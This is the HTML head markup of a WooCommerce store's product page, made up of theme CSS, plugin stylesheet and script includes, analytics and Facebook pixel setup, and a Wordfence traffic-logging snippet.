<link rel='stylesheet' id='hm_bbpui-css'  href='https://myqmod.com/wp-content/plugins/image-upload-for-bbpress/css/bbp-image-upload.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://myqmod.com/wp-content/plugins/modal-for-elementor/css/bootstrap.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='modal-popup-css'  href='https://myqmod.com/wp-content/plugins/modal-for-elementor/css/popup.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='udefault-css'  href='https://myqmod.com/wp-content/plugins/ultimate-wp-query-search-filter/themes/default.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://myqmod.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://myqmod.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='storefront-style-css'  href='https://myqmod.com/wp-content/themes/storefront/style.css?ver=2.5.1' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			.site-footer .storefront-handheld-footer-bar a:not(.button),
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #383938;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #383938;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #797a79;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #383938;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #383938;
			}

			h1, h2, h3, h4, h5, h6 {
				color: #8e1b6a;
			}

			.widget h1 {
				border-bottom-color: #8e1b6a;
			}

			body,
			.secondary-navigation a {
				color: #383938;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #3d3e3d;
			}

			a {
				color: #8e1b6a;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #8e1b6a;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #8e1b6a;
				border-color: #8e1b6a;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #750251;
				border-color: #750251;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #8e4d79;
				border-color: #8e4d79;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #753460;
				border-color: #753460;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #2e2f2e;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #8e1b6a;
			}

			.site-footer a:not(.button) {
				color: #383938;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 {
				color: #8e1b6a;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #515251;
				}

				.secondary-navigation ul.menu a {
					color: #383938;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css'  href='https://myqmod.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,700,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-css'  href='https://myqmod.com/wp-content/themes/storefront/assets/css/jetpack/widgets.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripe_styles-css'  href='https://myqmod.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://myqmod.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://myqmod.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://myqmod.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9664-css'  href='https://myqmod.com/wp-content/uploads/elementor/css/post-9664.css?ver=1669510405' type='text/css' media='all' />
<link rel='stylesheet' id='lae-animate-css'  href='https://myqmod.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css'  href='https://myqmod.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css'  href='https://myqmod.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css'  href='https://myqmod.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css'  href='https://myqmod.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css'  href='https://myqmod.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://myqmod.com/wp-content/uploads/elementor/css/global.css?ver=1669510846' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.2' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css'  href='https://myqmod.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=2.5.1' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #383938;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #797a79;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #383938;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #383938;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #3d3e3d;
			}

			.onsale {
				border-color: #383938;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #8e1b6a;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #8e1b6a;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #2e2f2e;
			}

			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #383938;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #383938;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #8e1b6a;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #8e1b6a;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #750251;
				border-color: #750251;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #8e1b6a;
			}

			.added_to_cart, .site-header-cart .widget_shopping_cart a.button {
				background-color: #8e1b6a;
				border-color: #8e1b6a;
				color: #ffffff;
			}

			.added_to_cart:hover, .site-header-cart .widget_shopping_cart a.button:hover {
				background-color: #750251;
				border-color: #750251;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #8e4d79;
				border-color: #8e4d79;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #753460;
				border-color: #753460;
				color: #ffffff;
			}

			.button.loading {
				color: #8e1b6a;
			}

			.button.loading:hover {
				background-color: #8e1b6a;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #383938;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #383938;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #383938;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #383938;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css'  href='https://myqmod.com/wp-content/themes/storefront-child/style.css?ver=2.2.5.1505735521' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://myqmod.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.4.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='social-logos-css'  href='https://myqmod.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://myqmod.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://myqmod.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"3ce44312ae","ajax_url":"https:\/\/myqmod.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/myqmod.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/myqmod.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"3ce44312ae","ajax_url":"https:\/\/myqmod.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/myqmod.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/myqmod.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/myqmod.com","hash_tracking":"false","ua":"UA-55420039-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.0.2' id='wpdm-poper-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.0.2' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/myqmod.com\/","site":"https:\/\/myqmod.com\/","ajax":"https:\/\/myqmod.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.59' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/image-upload-for-bbpress/js/bbp-image-upload.js?ver=1.1.17' id='hm_bbpui-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/stopbadbots/assets/js/stopbadbots.js?ver=6.0.2' id='stopbadbots-main-js-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' id='woocommerce-tokenization-form-js-extra'>
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=7.1.0' id='woocommerce-tokenization-form-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.6' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/myqmod.com\/wp-admin\/admin-ajax.php","security":"d554d724bf","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/myqmod.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/myqmod.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.4.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.4.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://myqmod.com/wp-json/" /><link rel="alternate" type="application/json" href="https://myqmod.com/wp-json/wp/v2/product/2988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myqmod.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://myqmod.com/wp-includes/wlwmanifest.xml" /> 
<link rel="alternate" type="application/json+oembed" href="https://myqmod.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyqmod.com%2Fproduct%2Fsolar-circuit-kit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://myqmod.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyqmod.com%2Fproduct%2Fsolar-circuit-kit%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style>
<script type="text/javascript" src='//myqmod.com/wp-content/uploads/custom-css-js/2769.js?v=3933'></script>

<script type="text/javascript" src='//myqmod.com/wp-content/uploads/custom-css-js/2657.js?v=9455'></script>

<link rel='stylesheet' id='2735-css' href='//myqmod.com/wp-content/uploads/custom-css-js/2735.css?v=698' type="text/css" media='all' />

<link rel='stylesheet' id='2683-css' href='//myqmod.com/wp-content/uploads/custom-css-js/2683.css?v=1866' type="text/css" media='all' />

<link rel='stylesheet' id='2433-css' href='//myqmod.com/wp-content/uploads/custom-css-js/2433.css?v=1250' type="text/css" media='all' />

<link rel='stylesheet' id='2432-css' href='//myqmod.com/wp-content/uploads/custom-css-js/2432.css?v=5809' type="text/css" media='all' />

<link rel='stylesheet' id='2431-css' href='//myqmod.com/wp-content/uploads/custom-css-js/2431.css?v=154' type="text/css" media='all' />

<link rel='stylesheet' id='2430-css' href='//myqmod.com/wp-content/uploads/custom-css-js/2430.css?v=1529' type="text/css" media='all' />

<link rel='stylesheet' id='2429-css' href='//myqmod.com/wp-content/uploads/custom-css-js/2429.css?v=7479' type="text/css" media='all' />

<link rel='stylesheet' id='2428-css' href='//myqmod.com/wp-content/uploads/custom-css-js/2428.css?v=2259' type="text/css" media='all' />

<link rel='stylesheet' id='2381-css' href='//myqmod.com/wp-content/uploads/custom-css-js/2381.css?v=526' type="text/css" media='all' />

<link rel='stylesheet' id='2379-css' href='//myqmod.com/wp-content/uploads/custom-css-js/2379.css?v=3078' type="text/css" media='all' />

<link rel='stylesheet' id='2353-css' href='//myqmod.com/wp-content/uploads/custom-css-js/2353.css?v=462' type="text/css" media='all' />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Montserrat:wght@300' rel='stylesheet'><script type="text/javascript">
           var ajaxurl = "https://myqmod.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//myqmod.com/?wordfence_lh=1&hid=C53F45240ABD4CADF22929B30AB976BA');
</script>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>

<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '952929841510727', {}, {
    "agent": "woocommerce-7.1.0-3.0.4"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.1.0",
    "pluginVersion": "3.0.4"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://myqmod.com/wp-content/uploads/2019/08/cropped-newfav8-01-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://myqmod.com/wp-content/uploads/2019/08/cropped-newfav8-01-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myqmod.com/wp-content/uploads/2019/08/cropped-newfav8-01-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://myqmod.com/wp-content/uploads/2019/08/cropped-newfav8-01-2-270x270.png" />
<style type="text/css" id="wp-custom-css">.elementor-button span {
    text-decoration: none;</style>	<style id="egf-frontend-styles" type="text/css">
		h1, h2, h3, h4, h5, h6, p, span, a {font-family: 'Montserrat', sans-serif;font-style: normal;font-weight: 300;text-decoration: none;text-transform: none;} h1 {text-transform: uppercase;} h2 {text-transform: uppercase;} h3 {text-transform: uppercase;} h4 {text-transform: uppercase;} p {} h5 {} h6 {} 	</style>
	<meta name="generator" content="WordPress Download Manager 3.2.59" />
                <link href="https://fonts.googleapis.com/css?family=Rubik"
              rel="stylesheet">
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
